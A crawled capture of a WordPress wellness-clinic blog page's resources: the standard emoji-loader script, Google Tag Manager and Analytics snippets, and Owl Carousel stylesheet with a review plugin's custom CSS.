const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://proactivwellnesscenters.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PHBFFZS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://proactivwellnesscenters.com/wp-content/plugins/review-manager/assets/css/owl.carousel.min.css?ver=6.9
body_size: 1501
content:
/**
 * Owl Carousel min v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}

/**
 * Owl Carousel Theme v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
/*
 * Default theme - Owl Carousel CSS File
 */
.owl-theme .owl-nav { margin-top: 10px; text-align: center;-webkit-tap-highlight-color: transparent;}
.owl-theme .owl-nav [class*='owl-'] {color: #FFF;font-size: 14px; margin: 5px;padding: 4px 7px;background: #D6D6D6;display: inline-block; cursor: pointer; border-radius: 3px;}
.owl-theme .owl-nav [class*='owl-']:hover {background: #869791; color: #FFF; text-decoration: none;}
.owl-theme .owl-nav .disabled { opacity: 0.5; cursor: default;}
.owl-theme .owl-nav.disabled + .owl-dots {margin-top: 10px; }
.owl-theme .owl-dots {text-align: center;-webkit-tap-highlight-color: transparent;}
.owl-theme .owl-dots .owl-dot { display: inline-block; zoom: 1; *display: inline; }
.owl-theme .owl-dots .owl-dot span { width: 10px; height: 10px; margin: 5px 7px; background: #D6D6D6; display: block; -webkit-backface-visibility: visible; transition: opacity 200ms ease; border-radius: 30px; }
.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span { background: #869791;}
.owl-theme .owl-dots .owl-dot span,.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span { background: transparent;}


/* CUSTOM RM CSS by DEV */
button.owl-dot { border: 0 !important;height: 14px;padding: 3px !important;width: 14px; border-radius: 100%; margin: 2px;}
button.owl-dot.active {border: 0 !important;}
.mrm-container {position: relative;background: transparent;max-width: 100% !important;padding: 10px 20px;}
.mrm-slider-header {display: block;}
.mrm-header-title {margin: 0 !important;padding: 0 0 20px 0;font-size: 40px !important;}
.mrm-title-lg,
.mrm-title-md,
.mrm-title-sm {background: transparent;color: #222;cursor: pointer;font-size: 46px;line-height: 1.4;text-decoration: none;transition: 0.4s;font-weight: 700;margin-bottom: 15px;margin-top: 0;}
.mrm-title-md {font-size: 36px;line-height: 1.2;}
.mrm-title-sm {font-size: 22px;line-height: 1;}
.mrm-slides .mrm-title-sm {margin: 0 0 5px;}
.mrm-slides {padding: 15px;border-radius: 0;height: 100% !important;}
.mrm-slides:last-child{border-bottom:0;}
.mrm-review-text {font-size: 18px;line-height: 1.4;font-weight: normal;margin: 0;padding-top: 5px;padding-bottom: 8px;}
.mrm-slider-content {position: relative;}
.mrm-slider-content .mrm-5star {font-size: 26px; padding-right: 8px;}
.mrm-5star {display: block; color: #e5262c;font-size: 24px;}
.mrm-review-footer{margin-top: 5px;}
.mrm-author{float: left;line-height: 22px;}
.source-icon{width:30px !important;height:30px;display: inline-block;border-radius: 6px;}
.mrm-icon-at-the-top{padding: 0px 0px 10px 0px;}
.mrm-icon-left-of-rating {float: left;padding-top: 4px;padding-right: 6px;}
.mrm-icon-right-of-rating {padding-top: 5px; }
.mrm-icon-left-of-author {float: left;padding-top: 1px;padding-right: 8px;}
.mrm-icon-right-of-author { padding-left: 8px; margin-bottom: -7px;}
.mrm-date{ font-size: 16px; font-family: inherit; font-style: italic;}
.clear{clear: both;}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1128548898&t=pageview&_s=1&dl=https%3A%2F%2Fproactivwellnesscenters.com%2Fthe-sneaky-ways-sugar-can-affect-our-mental-health%2F&ul=en-us%40posix&dt=The%20sneaky%20ways%20sugar%20can%20affect%20our%20mental%20health%20-%20Proactive%20Wellness%20Centers&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=389679034&gjid=1819821429&cid=289647417.1768649471&tid=UA-6249922-1&_gid=36379877.1768649472&_r=1&_slc=1&z=1987360992
body_size: -577
content:
2,cG-EQWT5TE3YZ